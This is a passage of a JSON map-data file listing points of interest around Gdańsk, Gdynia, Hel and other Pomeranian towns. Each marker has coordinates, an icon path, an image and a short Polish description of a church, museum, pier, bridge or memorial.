Gda\u0144sku","adres":"","position":"54.3231313741507,18.632796745225875","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a w latach 1820-1823, projektantem by\u0142 Karl Friedrich Schinkel \u2013 jeden z najwybitniejszych architekt\u00f3w pruskich. Pos\u0142ug\u0119 duszpastersk\u0105 w tym ko\u015bciele prowadz\u0105 ksi\u0119\u017ca salezjanie, znani z pracy w nie\u0142atwych \u015brodowiskach.","link":"","images":["data\/images\/kosciol_orunia.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0555956f6f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Jana w Gda\u0144sku","adres":"","position":"54.351886, 18.656279","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Niezwyk\u0142a \u015bwi\u0105tynia ze zdumiewaj\u0105cym odchyleniem \u015bciany wschodniej. Wewn\u0105trz m.in. najwi\u0119kszy kamienny o\u0142tarz w Polsce \u2013 dzie\u0142o Abrahama van den Blocke z pocz\u0105tku XVII stulecia.","link":"https:\/\/infogdansk.pl\/kosciol-sw-jana","images":["data\/images\/kosciol_jana.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28d331e2d1","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. J\u00f3zefa w Gda\u0144sku","adres":"","position":"54.354155, 18.646943","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Przez wiele stuleci karmelicki ko\u015bci\u00f3\u0142 klasztorny. W marcu 1945 roku w ko\u015bciele sp\u0142on\u0119\u0142o kilkudziesi\u0119ciu mieszka\u0144c\u00f3w Gda\u0144ska, dlatego \u015bwi\u0105tynia uznawana jest za Sanktuarium Ofiar Nieludzkich System\u00f3w.","link":"https:\/\/infogdansk.pl\/kosciol-sw-jozefa","images":["data\/images\/kosciol_sw_jozefa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb174e9366b5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Katarzyny w Gda\u0144sku","adres":"","position":"54.354111, 18.651212","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Najstarszy istniej\u0105cy ko\u015bci\u00f3\u0142 parafialny w Gda\u0144sku. W ko\u015bcielnej wie\u017cy dzia\u0142a Muzeum Nauki Gda\u0144skiej, na jej szczycie carillon \u2013 unikatowy instrument skomponowany z 50 dzwon\u00f3w.","link":"https:\/\/infogdansk.pl\/kosciol-sw-katarzyny","images":["data\/images\/kosciol_sw_katarzyny.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb17308d632e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Micha\u0142a Archanio\u0142a w gdy\u0144skim Oksywiu","adres":"","position":"54.54710850390646,18.55222824403539","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Historia tego jednego z najstarszych pomorskich ko\u015bcio\u0142\u00f3w si\u0119ga XIII stulecia. Wewn\u0105trz \u015bwi\u0105tyni wyposa\u017cenie sakralne z dawnych wiek\u00f3w, na zewn\u0105trz \u201eMa\u0142y Panteon Marynarki Wojennej\u201d&nbsp; po\u015bwi\u0119cony polskim okr\u0119tom i ich za\u0142ogom.","link":"https:\/\/infogdansk.pl\/kosciol-sw-michala-archaniola-w-gdyni-oksywiu","images":["data\/images\/kosciol_archaniola_oksywie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6771f16531","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Miko\u0142aja w Gda\u0144sku","adres":"","position":"54.352217, 18.651523","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Jedyny ko\u015bci\u00f3\u0142 w centrum Gda\u0144ska, kt\u00f3ry unikn\u0105\u0142 destrukcji pod koniec II wojny \u015bwiatowej. Wewn\u0105trz wspania\u0142a kompozycja gotyckiego i p\u00f3\u017aniejszego wyposa\u017cenia sakralnego, mi\u0119dzy innymi o\u0142tarz g\u0142\u00f3wny z po\u0142owy XVII wieku.&nbsp;","link":"https:\/\/infogdansk.pl\/kosciol-sw-mikolaja","images":["data\/images\/kosciol_sw_mikolaja.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29856eb195","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Piotra i Paw\u0142a w Gda\u0144sku","adres":"","position":"54.34522586831415,18.650451029621852","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Znakiem rozpoznawczym tej \u015bwi\u0105tyni jest wie\u017ca o charakterystycznie schodkowej formie. Przy ko\u015bciele dzia\u0142a wsp\u00f3lnota obrz\u0105dku ormia\u0144skiego.","link":"https:\/\/infogdansk.pl\/kosciol-sw-piotra-i-pawla","images":["data\/images\/kosciol_piotra_i_pawla.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb052d42d989","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Stanis\u0142awa w Gda\u0144sku","adres":"","position":"54.385919, 18.614193","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a w okresie mi\u0119dzywojennym dla polskiej ludno\u015bci z obszaru Wolnego Miasta Gda\u0144ska. Tutejszy proboszcz ks. Bronis\u0142aw Komorowski zosta\u0142 przez Niemc\u00f3w zamordowany w obozie KL Stutthof, w czerwcu 1999 roku papie\u017c Jan Pawe\u0142 II og\u0142osi\u0142 beatyfikacj\u0119 tego kap\u0142ana.","link":"https:\/\/infogdansk.pl\/kosciol-sw-stanislawa-biskupa-meczennika","images":["data\/images\/kosciol_stanislawa_meczennika.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb16d91e05cc","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Tr\u00f3jcy w Gda\u0144sku","adres":"","position":"54.34587313552793,18.646932019971135","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Franciszka\u0144ska \u015bwi\u0105tynia wsp\u00f3\u0142tworzy jeden z najciekawszych zespo\u0142\u00f3w klasztornych w Polsce. Wewn\u0105trz m.in. unikatowe lektorium, czyli \u015bciana oddzielaj\u0105ca przestrze\u0144 przeznaczon\u0105 dla zakonnik\u00f3w od cz\u0119\u015bci, w kt\u00f3rej mog\u0142y przebywa\u0107 osoby \u015bwieckie.&nbsp;","link":"https:\/\/infogdansk.pl\/kosciol-sw-trojcy","images":["data\/images\/kosciol_sw_trojcy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb053de0b2a9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Tr\u00f3jcy w Ko\u015bcierzynie","adres":"","position":"54.121189, 17.977686","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia zosta\u0142a zbudowana nietypowo na planie krzy\u017ca greckiego i funkcjonuje jako Sanktuarium Matki Bo\u017cej Ko\u015bcierskiej. Nieco dalej sanktuarium Matki Bo\u017cej Bolesnej \u2013 to jedyny przypadek w Europie z dwoma sanktuariami na terenie jednej parafii!!","link":"","images":["data\/images\/sw_trojcy_koscierzyna.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79ad7a3c6e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Walentego w Gda\u0144sku","adres":"","position":"54.37176484137442,18.510547269184734","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Jeden z najstarszych ko\u015bcio\u0142\u00f3w z obszaru miasta Gda\u0144ska, przez stulecia kilkukrotnie zmienia\u0142o si\u0119 wezwanie tej \u015bwi\u0105tyni, jej wcze\u015bniejszym patronem by\u0142 \u015bw. Matern. Wewn\u0105trz unikatowa kompozycja autentycznego wyposa\u017cenia sakralnego, mi\u0119dzy innymi trzy o\u0142tarze z XVIII wieku.","link":"https:\/\/infogdansk.pl\/kosciol-sw-walentego","images":["data\/images\/kosciol_sw_walentego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb16cd14256e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Wojciecha w Gda\u0144sku","adres":"","position":"54.28742481982446,18.637479715981932","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"W tym jednym z najstarszych ko\u015bcio\u0142\u00f3w gda\u0144skich niezwyk\u0142e nagromadzenie autentycznych sakralnych dzie\u0142 sztuki. W pobli\u017cu Wzg\u00f3rze \u015bw. Wojciecha , na kt\u00f3rym wed\u0142ug tradycji przysz\u0142y m\u0119czennik mia\u0142 wyg\u0142osi\u0107 nauczanie.","link":"https:\/\/infogdansk.pl\/kosciol-sw-wojciecha","images":["data\/images\/kosciol_sw_wojciecha.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0561ed6c6f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Ku\u017ania Wodna w Dolinie Rado\u015bci w Gda\u0144sku","adres":"","position":"54.406660, 18.539240","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Obiekt powsta\u0142 pod koniec XVI wieku i przez kilka kolejnych stuleci s\u0142u\u017cy\u0142 jako ku\u017anica \u017celaza, nap\u0119dzana spi\u0119trzonymi wodami Potoku Oliwskiego. Wewn\u0105trz zachowa\u0142o si\u0119 autentyczne wyposa\u017cenie sprzed kilku stuleci \u2013 mi\u0119dzy innymi nap\u0119dzane si\u0142\u0105 wody m\u0142ot i no\u017cyce do ci\u0119cia metalu.","link":"","images":["data\/images\/kuznia_wodna.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6426010a49","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb00428e6d88","name":"K\u0142adka zwodzona przez Mot\u0142aw\u0119","adres":"","position":"54.353653, 18.660425","icon":"data\/mapicons\/moje_ikony\/ikona_inne_final.png","menu_icon":"","description":"Podnoszony most \u0142\u0105czy O\u0142owiank\u0119 z z g\u0142\u00f3wn\u0105 cz\u0119\u015bci\u0105 gda\u0144skiego \u015ar\u00f3dmie\u015bcia. Ruchome prz\u0119s\u0142o wa\u017cy 90 ton i jest podnoszone w ci\u0105gu zaledwie dw\u00f3ch minut.","link":"https:\/\/infogdansk.pl\/kladka-zwodzona-przez-motlawe","images":["data\/images\/kladka_zwodzona.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0489cbdaf5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Lasy Pia\u015bnickie","adres":"","position":"54.676854, 18.174467","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Od jesieni 1939 roku na tym le\u015bnym obszarze trwa\u0142y masowe egzekucje prowadzone przez okupant\u00f3w niemieckich. Do wiosny kolejnego roku w Lasach Pia\u015bnickich zamordowano ok. 12 tys. os\u00f3b z Pomorza Gda\u0144skiego, Polski, Czech i Niemiec.&nbsp;","link":"","images":["data\/images\/lasy_piasnickie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb66fcc0a735","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Latarnia morska w Helu","adres":"","position":"54.59980883638028,18.812843168759954","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Tradycje helskiego latarnictwa si\u0119gaj\u0105 czas\u00f3w \u015bredniowiecza, kraniec p\u00f3\u0142wyspu odgrywa\u0142 kluczow\u0105 rol\u0119 w nawigacji w tej cz\u0119\u015bci Morza Ba\u0142tyckiego. Obecna latarnia morska pochodzi z 1942 roku.","link":"https:\/\/infogdansk.pl\/latarnia-morska-w-helu","images":["data\/images\/latarnia_hel.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb66d259bf28","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Lwi Dw\u00f3r w Gda\u0144sku","adres":"","position":"54.30463719237483,18.63057047595003","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Ten najstarszy \u017cu\u0142awski dom podcieniowy powsta\u0142 na pocz\u0105tku XVII stulecia. Niedawno zaniedbany zabytek zosta\u0142 gruntownie wyremontowany.&nbsp;","link":"https:\/\/infogdansk.pl\/lwi-dwor","images":["data\/images\/lwi_dwor.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0574f69924","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Ma\u0142y M\u0142yn w Gda\u0144sku","adres":"","position":"54.354829, 18.650980","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Nazwa wielce myl\u0105ca, bo budynek pe\u0142ni\u0142 wy\u0142\u0105cznie funkcje magazynowe. W pobli\u017cu zabytki wielkiej klasy i takiego te\u017c znaczenia \u2013 Wielki M\u0142yn i ko\u015bci\u00f3\u0142 \u015bw. Katarzyny.","link":"","images":["data\/images\/maly_mlyn.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7e994d1dba","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb00428e6d88","name":"Molo w gdy\u0144skim Or\u0142owie","adres":"","position":"54.479969, 18.565236","icon":"data\/mapicons\/moje_ikony\/ikona_inne_final.png","menu_icon":"","description":"Skromny pomost zosta\u0142 rozbudowany w 1934 roku i by\u0142 polsk\u0105 odpowiedzi\u0105 na molo spacerowe z pobliskiego Sopotu. Z or\u0142owskiego molo podziwia\u0107 mo\u017cna kulminacj\u0119 urwistego brzegu klifowego.","link":"https:\/\/infogdansk.pl\/molo-w-gdyni-orlowie","images":["data\/images\/molo_orlowskie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb676bb578fa","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb00428e6d88","name":"Molo w Juracie","adres":"","position":"54.681338, 18.709251","icon":"data\/mapicons\/moje_ikony\/ikona_inne_final.png","menu_icon":"","description":"Malowniczy pomost wcina si\u0119 w p\u0142ytkie i spokojne wody Zatoki Puckiej, przy dobrej przejrzysto\u015bci wyra\u017anie wida\u0107 przeciwleg\u0142y brzeg z szeroko rozlan\u0105 aglomeracj\u0105 tr\u00f3jmiejsk\u0105.","link":"","images":["data\/images\/molo_jurata.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb66de22a260","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb00428e6d88","name":"Molo w Sopocie","adres":"","position":"54.447159, 18.573507","icon":"data\/mapicons\/moje_ikony\/ikona_inne_final.png","menu_icon":"","description":"Najd\u0142u\u017cszy drewniany pomost spacerowy w Europie, d\u0142ugo\u015b\u0107 sopockiego molo wynosi 512 metr\u00f3w. Obiekt jest jednym z najbardziej charakterystycznych znak\u00f3w rozpoznawczych ba\u0142tyckiego Wybrze\u017ca.&nbsp;","link":"","images":["data\/images\/sopot_molo.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb674a44af87","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Most Zielony w Gda\u0144sku","adres":"","position":"54.347896170714066,18.656121170902473","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Najwa\u017cniejsza przeprawa mostowa dawnego Gda\u0144ska \u0142\u0105czy\u0142a centrum miasta z magazynow\u0105 przestrzeni\u0105 Wyspy Spichrz\u00f3w. Po II wojnie \u015bwiatowej odbudowy mechanizmu mostowego zwodzenia zaniechano, most funkcjonuje jako przeprawa sta\u0142a.","link":"https:\/\/infogdansk.pl\/most-zielony","images":["data\/images\/most_zielony.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb043f7414c0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb00428e6d88","name":"Mosty Tczewskie","adres":"","position":"54.092708, 18.806185","icon":"data\/mapicons\/moje_ikony\/ikona_inne_final.png","menu_icon":"","description":"\u015awiatowe arcydzie\u0142a in\u017cynierii budowlanej i jednocze\u015bnie przegl\u0105d sztuki budownictwa mostowego z okresu kilku dziesi\u0119cioleci. Pierwszy most kolejowy powsta\u0142 w 1857 roku, nast\u0119pny trzydzie\u015bci kilka lat p\u00f3\u017aniej.","link":"https:\/\/infogdansk.pl\/mosty-tczewskie","images":["data\/images\/mosty_tczewskie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79beb1c2cc","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Mot\u0142awa","adres":"","position":"54.354908, 18.665174","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"W oparciu o t\u0119 kr\u00f3tk\u0105 rzek\u0119 ju\u017c w \u015bredniowieczu powsta\u0142 najwi\u0119kszy i najwa\u017cniejszy w basenie Morza Ba\u0142tyckiego o\u015brodek portowy. Mot\u0142awa uchodzi do Martwej Wis\u0142y w okolicach p\u00f3\u0142wyspu Polski Hak.","link":"https:\/\/infogdansk.pl\/motlawa","images":["data\/images\/rzeka_motlawa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04392cdf2f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Bursztynu w Gda\u0144sku","adres":"","position":"54.349831, 18.647194","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w dawnym miejskim wi\u0119zieniu, pewnie ju\u017c nied\u0142ugo, bo szykowana jest wi\u0119ksza siedziba w przestronnym Wielkim M\u0142ynie. Na wystawie mi\u0119dzy innymi unikatowa jaszczurka zatopiona w ba\u0142tyckim bursztynie.","link":"https:\/\/infogdansk.pl\/muzeum-bursztynu","images":["data\/images\/muzeum_bursztynu.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6329e491bb","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Diecezjalne w Pelplinie","adres":"","position":"53.92474282337276,18.68984193587451","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka powsta\u0142a w okresie mi\u0119dzywojennym, jednym z inicjator\u00f3w jej powo\u0142ania by\u0142 ks. bp. Stanis\u0142aw Okoniewski. W muzealnych zbiorach absolutny unikat \u2013 Biblia Gutenberga z najstarszej drukowanej edycji w historii.","link":"https:\/\/infogdansk.pl\/muzeum-diecezjalne-w-pelplinie","images":["data\/images\/muzeum_diecezjalne_pelplin.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6824b40fb0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Emigracji w Gdyni","adres":"","position":"54.533043, 18.547979","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Dla wielu Polak\u00f3w Gdynia by\u0142a ostatnim widzianym i zapami\u0119tanym skrawkiem ojczystej ziemi... Plac\u00f3wka dzia\u0142a w budynku dawnego Dworca Morskiego, otwartego w grudniu 1933 roku i uznawanego za wspania\u0142e osi\u0105gni\u0119cie modernistycznej architektury.","link":"https:\/\/infogdansk.pl\/muzeum-emigracji-w-gdyni-2","images":["data\/images\/muzeum_emigracji.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb642cbc3266","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Etnograficzne w Gda\u0144sku","adres":"","position":"54.411555, 18.559326","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w spichlerzu opackim z 1723 roku. Wewn\u0105trz wystawy opowiadaj\u0105ce o \u017cyciu codziennym dawnych mieszka\u0144c\u00f3w Pomorza Gda\u0144skiego.","link":"https:\/\/infogdansk.pl\/muzeum-etnograficzne","images":["data\/images\/muzeum_etnograficzne.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63dfe7a67a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Helu","adres":"","position":"54.621015, 18.800185","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w szerszej formule Muzeum Obro\u0144c\u00f3w Wybrze\u017ca. Wystawy bardzo ciekawie opowiadaj\u0105 o helskiej historii i specyfice tej cz\u0119\u015bci kaszubskiego regionu.&nbsp;","link":"https:\/\/infogdansk.pl\/muzeum-helu","images":["data\/images\/muzeum_helu.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb78ea3c047b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Hymnu w B\u0119dominie","adres":"","position":"54.12946747195355,18.119840351598388","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka muzealna dzia\u0142a w dworku rodu Wybickich, z kt\u00f3rego wywodzi\u0142 si\u0119 autor s\u0142\u00f3w polskiego hymnu narodowego. Wewn\u0105trz wystawy dotycz\u0105ce tej w\u0142a\u015bnie historyczno-patriotycznej tematyki.","link":"https:\/\/infogdansk.pl\/muzeum-hymnu-narodowego-w-bedominie","images":["data\/images\/muzeum_hymnu_bedomin.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67ae2d9026","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum II Wojny \u015awiatowej","adres":"","position":"54.35631868104456,18.660337851471464","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"W tym jednym z najwi\u0119kszych muze\u00f3w na \u015bwiecie emocjonalna opowie\u015b\u0107 o okrucie\u0144stwie i bezsensie wojny, r\u00f3wnie\u017c gorzka refleksja o powtarzalno\u015bci tego rodzaju nieszcz\u0119\u015b\u0107 i dramat\u00f3w. Na wystawie oko\u0142o 2 tys. eksponat\u00f3w rozdzielonych pomi\u0119dzy kilkadziesi\u0105t blok\u00f3w tematycznych.","link":"https:\/\/infogdansk.pl\/muzeum-ii-wojny-swiatowej","images":["data\/images\/muzeum_2_wojny.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb635baa66ab","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Kaszubskie w Kartuzach","adres":"","position":"54.329363073268354,18.204067038177204","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka powsta\u0142a przy wielkim udziale Franciszka Tredera \u2013 wybitnego muzealnika i znawcy kaszubskiego regionu. W bogatych zbiorach m.in. unikatowa kolekcja czepc\u00f3w kobiecych.","link":"https:\/\/infogdansk.pl\/muzeum-kaszubskie-w-kartuzach","images":["data\/images\/muzeum_kaszubskie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6835c5ba57","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Kolejnictwa w Ko\u015bcierzynie","adres":"","position":"54.119693, 17.997159","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w dawnej parowozowni obs\u0142uguj\u0105cej kiedy\u015b lokalny w\u0119ze\u0142 kolejowy. W plenerowo przedstawionych zbiorach lokomotywy, wagony i sprz\u0119t niezb\u0119dny kiedy\u015b w utrzymaniu sprawnej komunikacji kolejowej.","link":"https:\/\/infogdansk.pl\/muzeum-kolejnictwa-w-koscierzynie","images":["data\/images\/muzeum_kolejnictwa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6811424d8d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Marynarki Wojennej w Gdyni","adres":"","position":"54.5153895727379,18.548119970093193","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Muzealne wystawy opowiadaj\u0105 o historii i tradycjach Polskiej Marynarki Wojennej. Jednym z najciekawszych eksponat\u00f3w jest kuter po\u015bcigowy \"Batory\", na jego pok\u0142adzie w 1939 roku grupa polskich oficer\u00f3w uciek\u0142a z poddaj\u0105cego si\u0119 Helu.","link":"","images":["data\/images\/muzeum_marynarki_wojennej_gdynia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63f6d94ba1","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Miasta Gdyni","adres":"","position":"54.515900259026985,18.54743326322514","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Muzealne wystawy opowiadaj\u0105 o fenomenie gdy\u0144skiego rozkwitu, Gdynia by\u0142a cz\u0119sto okre\u015blana jako \"miasto z morza i marze\u0144\". Budowa portu gdy\u0144skiego by\u0142a jednym z najwi\u0119kszych osi\u0105gni\u0119\u0107 przedwojennej Polski.","link":"https:\/\/infogdansk.pl\/muzeum-miasta-gdyni","images":["data\/images\/muzeum_miasta_gdyni.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63ec0ea22e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Nauki Gda\u0144skiej","adres":"","position":"54.35393029000666,18.65083193653874","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w wie\u017cy ko\u015bcio\u0142a \u015bw. Katarzyny \u2013 najstarszej zachowanej \u015bwi\u0105tyni parafialnej w Gda\u0144sku. Wewn\u0105trz m.in. unikatowa kolekcja mechanizm\u00f3w zegar\u00f3w wie\u017cowych oraz najd\u0142u\u017csze dzia\u0142aj\u0105ce wahad\u0142o na \u015bwiecie!","link":"https:\/\/infogdansk.pl\/muzeum-nauki-gdanskiej","images":["data\/images\/muzeum_nauki_gdanskiej.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb632fe1019a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Obrony Poczty Polskiej w Gda\u0144sku","adres":"","position":"54.355133, 18.656739","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"W tym budynku przez 14 godzin bohatersko bronili si\u0119 pracownicy Poczty Polskiej w Gda\u0144sku. W tym czasie odparli dwa szturmy, stawili czo\u0142a artyleryjskiemu bombardowaniu i nast\u0119pnie podpaleniu...","link":"https:\/\/infogdansk.pl\/muzeum-poczty-polskiej-w-gdansku","images":["data\/images\/muzeum_obrony_poczty.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb633a498e1d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Obrony Wybrze\u017ca w Helu","adres":"","position":"54.62313342001775,18.801700870115255","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a na terenie dawnej niemieckiej baterii artyleryjskiej \"Schleswig-Holstein\" z czas\u00f3w II wojny \u015bwiatowej. W pot\u0119\u017cnym obiekcie wystawy dotycz\u0105ce wojennych w\u0105tk\u00f3w zwi\u0105zanych z obszarem P\u00f3\u0142wyspu Helskiego i Pomorza.","link":"https:\/\/infogdansk.pl\/muzeum-obrony-wybrzeza-w-helu","images":["data\/images\/mowHel.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63d66aa75e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Pi\u015bmiennictwa i Muzyki Kaszubsko-Pomorskiej w Wejherowie","adres":"","position":"54.598891, 18.239004","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Muzeum dzia\u0142a w pa\u0142acyku z XVIII stulecia, w pobliskiej przestrzeni pi\u0119kny Park Miejski im. A. Majkowskiego. Spora cz\u0119\u015b\u0107 zbior\u00f3w dotyczy kaszubskiej muzyki i pi\u015bmiennictwa.","link":"https:\/\/infogdansk.pl\/muzeum-pismiennictwa-i-muzyki-kaszubsko-pomorskiej-w-wejherowie","images":["data\/images\/muzeum_muzyki_wejherowo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb78fded41f0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Rybo\u0142\u00f3wstwa w Helu","adres":"","position":"54.6051130291348,18.80209782682276","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w dawnym gotyckim ko\u015bciele, kt\u00f3rego historia si\u0119ga XIV 